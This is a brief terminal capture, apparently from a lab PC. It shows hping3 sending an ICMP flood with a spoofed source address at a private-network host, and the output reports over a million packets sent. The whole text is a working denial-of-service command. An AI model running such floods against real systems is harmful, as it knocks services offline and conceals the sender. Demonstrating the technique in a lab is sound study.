 lg-lab-pc-12@lg-lab-pc-12:~$ sudo hping3 --icmp --flood --spoof 10.10.22.222  10.10.22.240
HPING 10.10.22.240 (enp1s0 10.10.22.240): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^X^C
--- 10.10.22.240 hping statistic ---
1241334 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms